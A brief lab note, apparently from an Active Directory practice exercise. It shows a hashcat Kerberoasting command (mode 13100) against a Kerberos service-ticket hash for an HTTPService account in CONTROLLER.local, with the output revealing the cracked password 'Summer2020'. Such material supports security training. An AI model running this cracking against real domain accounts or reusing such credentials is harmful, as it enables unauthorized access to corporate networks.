 $hashcat -m 13100 -a 0 hash.txt Pass.txt --show
$krb5tgs$23$*HTTPService$CONTROLLER.local$CONTROLLER-1/HTTPService.CONTROLLER.local:30222*$9df331858bb2b7ac
b06d28f12f512d775614aad67406709a720fac472ada76c13e65f509698ce160431dfb142868b2ada6014fd5cb4ead21f9fe94cc12e
ea815b1f3a2072e74409e61b6436de550199df0032da88de981cb2a3a9c7abd4b4c0ca07c895f68dbbd0855e19d294862c8eb742d2c
0ed231f32f27fd97e29bc00a1fa220c39b503c8540fa8888e1171fc4a2370f75f03b3d941f8bcfbf6a0c9b0c4cc1a320ce7a64c8331
c7744ef0f1ea76b2c53f3124221f0683f5e0ee8ff5b2a8ba5666fad77d0f81fc7a10388d002f0825540bed0e6f4792338be7bf8b67d
7172da194327f96d1f330b7aa5ee488ae3c647a9339c77bff31e1e6cac4070e04694ab1e29b9f96834946939f29b5d846660a27e9e1
ac1519541da017dc248069d05ec1e880a8b3f8439a858cc7467d9dbc9862f58885ba19f704b30bfb82b10ef3fc63ebf6f0b4c819336
96309f58ceb21b33dc6a2ef5723fe82e33d7063ceccc22d216c26242c280a355902a63cf2b1a57f476f495d4b97c5b404d27fec407d
a5a022ea5f8bf9ca9cf6fe4248bd3b8a732bae4b7ccc8e2e2f234566a4d735d2196e279c5bc53867de0a4e8f2a3a060eb6726166c1f
1989e1392752893de8a17281b0defc28014342a64867abdaf347070c7deb693423f75b02e5cbb70eebaee791da6678079ef8c766341
466adbbf84f7c6cbb6914b06768702bed65f4734c31dcafd54bac75fae716da7dd2bb1457520c2993510060823fdb11e537bdaf04b4
d05bb6344318a8ffdeb21911c5bf39b989abca8232e0181607326c1f216fdcaf60cde1635accfa68ff1bc96e3b220c0da0c0969c6e2
9e8ac6381b013484bbbfc4ad8c7b93b8b984b23a10e4e83e0db1133263ef1a1c1d6b98f99715218e95a8cc430d28717f3ad5e2ae480
46409aea4733b2492f1f38aa8f34d371381b9f4f2ac1e58dfdc4c56075b6574471d8f1d23e6ede384fab26ef607014:Summer2020
domain ad